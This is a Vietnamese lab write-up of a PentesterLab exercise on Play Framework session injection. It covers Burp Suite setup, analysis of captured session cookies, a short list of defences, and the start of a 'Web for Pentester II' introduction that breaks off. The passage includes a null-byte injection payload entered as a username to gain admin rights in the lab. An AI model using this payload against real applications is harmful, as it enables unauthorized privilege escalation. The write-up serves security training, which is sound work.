Bài tập thực hành này được tôi demo và thực hiện thông qua trang web pentesterlab.com.

Đầu tiên ta truy cập vào trang pentesterlab để tiến hành downloads file ISO.



Tiếp theo tiến hành cài đặt file ISO theo cách mà tôi đã thực hiện ở lab1.Sau khi quá trình cài đặt hoàn thành,ta được:

t



Tiếp tục khởi động máy ảo,sau đó ghi địa chỉ IP vào thanh URl trên trình duyệt ta được.



Trước khi thực hiện bài lab này, ta cần cài đặt công cụ Burpsuite, một công cụ đắt lực trong việc kiểm tra bảo mật và khai thác xâm nhập web.

Các bước cài đặt Burpsuite:

Bước 1: Tiến hành vào trang chủ portswigger.net để tải về Burpsuite Community và chọn phiên bản Windows (64 bit) dành cho Windows x64.



Bước 2: Tiếp theo ta tiến hành tải và cài đặt môi trường java cho burpsuite.



Bước 3: Sau khi thiết lập môi trường java hoàn thành. Tiến hành cài đặt Burpsuite, ta được.



Qúa trình cài đặt burpsuite đến đây là hoàn tất. Ta tiến hành giai đoạn khai thác trang web.

Đầu tiên khởi động Burpsuite và chọn Star Burp.



Màn hình giao diện Burpsuite xuất hiện, ta chọn vào mục Proxy>Intercept>Intercept is on. Sau đó chọn vào Open Browser,trình duyêt web google xuất hiện,ta gán địa chỉ IP của web vào trong trình duyệt này.Qúa trình setup đến đây là hoàn tất.



Bước đầu tiên, sao khi truy cập vào website và Intercept ở chế độ On, tôi thu thập được một số thông tin ở phần Intercept, sao đó chuột phải copy toàn bộ dữ liệu trên sang Repeater.Khi nhấn Go tôi lấy được một số thông tin của website. Trang web sử dụng server Play Framework và chạy ở port :80.



Sau khi biết qua thông tin cơ bản của máy chủ, tôi tiến hành khảo nghiệm website bằng cách tạo một tài khoản có tên là test, test1 để xem xét xử lý của phiên.



Sau khi đăng ký thành công account, sử dụng Burpsuite>Intercept>Copy dữ liệu sang Repeater>Go, tôi nhận được play_session sau:

“PLAY_SESSION=957caaee85aa25130e11fc1d0f0bcf97e3cd60f6-%00___AT%3A06fae762870b83d480667f01af8619cdb5fcaa2c%00%00user%3Atest%00”



Tương tự ở account:test1 tôi cũng nhận được play_session như sau:

PLAY_SESSION=5f9079acc22f6696df0f593dccb139ae030a69f8-%00___AT%3A06fae762870b83d480667f01af8619cdb5fcaa2c%00%00user%3Atest1%00

Ta thấy rằng với mỗi user được tạo ra, thông tin của user sẽ được lưu trữ dưới dạng bản rõ trong phiên đó là: user%3Atest%,user%3Atest1%.Theo ascii(%3A=: , %00=Null).Chú ý các điều đặc biệt này ta tiến hành khai thác lỗ hổng.

Mục tiêu của tôi bây giờ sẽ là đưa NULL BYTEs (% 00) và dấu phân tách (% 3a) để thêm các khóa và giá trị tùy ý trong phiên. Phiên sẽ vẫn hợp lệ vì việc tiêm này được thực hiện bởi máy chủ trước khi nó ký dữ liệu. Và phiên đã sửa đổi sẽ chỉ kích hoạt hành vi không mong muốn khi nó được gửi trở lại máy chủ.

Login with admin Privileges

Bây giờ ta sẽ đưa ra trường hợp giả định rằng ứng dụng sử dụng biến của phiên có tên là admin để biết liệu người dùng có phải là quản trị viên hay không.

Dựa trên nhứng gì ta thấy trước đây, tôi biết rằng tôi cần sử dụng câu lệnh:%00admin%3a1%00

Ta tiến hành đăng ký vào website và sử dụng câu lệnh trên để đăng ký ở phần username và password là 123, tiến hành login ta được.



Có thể thấy phiên nhận thông tin đăng ký của ta và xuất ra giá trị với username như hình trên mặc dù không thành công trong việc chiếm quyền admin của phiên.

Sao đó tôi chèn: % 00admin% 3a1% 00 vào phần username của Burpsuite và nhấn Forward.



Bây giờ tài khoản của tôi đã đăng nhâp dưới quyền quản trị viên. Bài tập đến đây là kết thúc.

2.3 Cách phòng chống Play Session Injection

Sử dụng SSL (mod_ssl) trong quá trình chứng thực để chống lại việc nghe lén dữ liệu quan trọng.

Sử dụng cơ chế tạo session ID ngẫu nhiên, thuật toán mã hóa mạnh.

Giới hạn thời gian tồn tại của session ID.

Tạo lại id phiên sau khi đăng nhập thành công. Điều này ngăn chặn việc cố định phiên vì kẻ tấn công không biết id phiên của người dùng sau khi họ đã đăng nhập.

Sử dụng một số hoặc chuỗi dài ngẫu nhiên làm khóa phiên. Điều này làm giảm nguy cơ kẻ tấn công chỉ cần đoán một khóa phiên hợp lệ thông qua các cuộc tấn công thử và sai.

## **LAB 4: Web for Pentester II**

### 1.Giới thiệu

Link bài lab:

<https://pentesterlab.com/exercises/web_for_pentester_II/course?fbclid=IwAR3LWvfXtKkUhBk7uH3_lNlyiz42vtKrEgaWJ8NbU9qAjQPCYpKCaXs99S4>

Trong phần bài tập này tôi sẽ trình bày chi tiết tất cả những kiến thức bạn cần biết, trước khi kiểm định xâm nhập website trong thực tế. Phần này tập hợp khá đầy đủ các kiển thức cơ bản về web và tóm tắt các lỗ hỏng phổ biến nhất trên website.

Trước khi tiến hành vào phần bài tập bạn cần nắm vững một số kiến thức căn bản sau:

ꞏ SQL injection.

ꞏ XSS injection.

ꞏ HTTP cookie.

ꞏ Session hijacking, Fixation.

ꞏ CSRF.

ꞏ Cross site Port Attacks.

ꞏ Database, Web Service.

ꞏ python, javascript, ruby…

Một số thuật ngữ bạn cần phải biết trong quá trình thực hành:

ꞏ Capcha: Captcha là từ viết tắt của Completely Automated Public Turing test to tell Computers and Humans Apart (Phép thử Turing công cộng tự động để phân biệt máy tính với người). Đây thực chất là một mã kiểm tra nhằm xác định người dùng là người thực hay máy tính spam. Theo đó, máy chủ sẽ gửi yêu cầu đến người dùng để hoàn tất một quá trình kiểm tra đơn giản, mà chỉ có người thực mới có thể hoàn 